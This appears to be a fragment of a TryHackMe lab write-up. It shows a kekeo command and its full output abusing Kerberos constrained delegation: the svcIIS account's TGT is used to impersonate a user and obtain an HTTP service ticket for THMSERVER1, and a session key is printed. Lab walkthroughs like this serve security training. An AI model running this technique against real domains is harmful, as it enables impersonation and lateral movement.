 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [6/10/2024 11:22:33 AM ; 6/10/2024 9:22:33 PM] {R:6/17/2024 11:22:33 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 0774d067541ebd0d9207afd64e2a11220a5ba326947f2dabb4310d772b48429b
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'